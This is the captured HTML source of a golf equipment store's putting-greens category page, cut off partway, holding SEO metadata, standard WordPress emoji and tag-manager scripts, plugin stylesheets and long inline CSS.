

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.design2golf.com/product-category/putting-greens/
body_size: 24953
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Floors / Putting Greens Archives - Design2Golf</title>
	<link rel="canonical" href="https://www.design2golf.com/product-category/putting-greens/" />
	<link rel="next" href="https://www.design2golf.com/product-category/putting-greens/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Floors / Putting Greens Archives - Design2Golf" />
	<meta property="og:description" content="Design2Golf is your best source for professional-grade hitting mats, putting greens, pre-cut turf, custom turf, sub floors and putting training aids." />
	<meta property="og:url" content="https://www.design2golf.com/product-category/putting-greens/" />
	<meta property="og:site_name" content="Design2Golf" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.design2golf.com/product-category/putting-greens/","url":"https://www.design2golf.com/product-category/putting-greens/","name":"Floors / Putting Greens Archives - Design2Golf","isPartOf":{"@id":"https://www.design2golf.com/#website"},"primaryImageOfPage":{"@id":"https://www.design2golf.com/product-category/putting-greens/#primaryimage"},"image":{"@id":"https://www.design2golf.com/product-category/putting-greens/#primaryimage"},"thumbnailUrl":"https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_185-scaled.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.design2golf.com/product-category/putting-greens/#primaryimage","url":"https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_185-scaled.jpg","contentUrl":"https://www.design2golf.com/wp-content/uploads/2021/08/Golf2Design_08-04-2021_185-scaled.jpg","width":2560,"height":2560},{"@type":"WebSite","@id":"https://www.design2golf.com/#website","url":"https://www.design2golf.com/","name":"Design2Golf","description":"","publisher":{"@id":"https://www.design2golf.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.design2golf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.design2golf.com/#organization","name":"Design2Golf","url":"https://www.design2golf.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.design2golf.com/#/schema/logo/image/","url":"https://www.design2golf.com/wp-content/uploads/2022/01/D2G_LOGO.png","contentUrl":"https://www.design2golf.com/wp-content/uploads/2022/01/D2G_LOGO.png","width":800,"height":393,"caption":"Design2Golf"},"image":{"@id":"https://www.design2golf.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/design2golf"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Design2Golf &raquo; Feed" href="https://www.design2golf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Design2Golf &raquo; Floors / Putting Greens Category Feed" href="https://www.design2golf.com/product-category/putting-greens/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.design2golf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.design2golf.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.6'  media='all' />
<link rel='stylesheet' id='editor_plus-plugin-frontend-style-css' href='https://www.design2golf.com/wp-content/plugins/editorplus/dist/style-gutenberg-frontend-style.css?ver=69789d8065943'  media='' />
<style id='editor_plus-plugin-frontend-style-inline-css' type='text/css'>

    @font-face {
      font-family: 'eplus-icon';
      src: url('https://www.design2golf.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351');
      src: url('https://www.design2golf.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351#iefix')
          format('embedded-opentype'),
        url('https://www.design2golf.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.ttf?xs1351') format('truetype'),
        url('https://www.design2golf.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.woff?xs1351') format('woff'),
        url('https://www.design2golf.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.svg?xs1351#eplus-icon') format('svg');
      font-weight: normal;
      font-style: normal;
      font-display: block;
    }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='eedee-gutenslider-init-css' href='https://www.design2golf.com/wp-content/plugins/gutenslider/build/gutenslider-init.css?ver=1720637400'  media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css'  media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css'  media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='greenshift-global-css-inline-css' type='text/css'>
@font-face {font-family: "Inter";src: url(https://www.design2golf.com/wp-content/uploads/GreenShift/fonts/font_1/ttf/Inter-VariableFont_opsz,wght.ttf) format("truetype");font-display: swap;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark: #080b0d;--wp--preset--color--dark-gray: #757778;--wp--preset--color--pale-gray: #f6f6f6;--wp--preset--color--primary: #003369;--wp--preset--color--primary-interactive: #0d588c;--wp--preset--color--secondary: #ff8200;--wp--preset--color--secondary-active: #f05c00;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body .is-layout-flex{display: flex;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advanced-flat-rate-shipping-for-woocommerce-css' href='https://www.design2golf.com/wp-content/plugins/advanced-flat-rate-shipping-method-for-woocommerce/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=4.7.8'  media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://www.design2golf.com/wp-content/plugins/advanced-flat-rate-shipping-method-for-woocommerce/public/css/font-awesome.min.css?ver=4.7.8'  media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.design2golf.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.33'  media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css'  media='all' />
<link rel='stylesheet' id='pewc-style-css' href='https://www.design2golf.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.13.4'  media='all' />
<style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
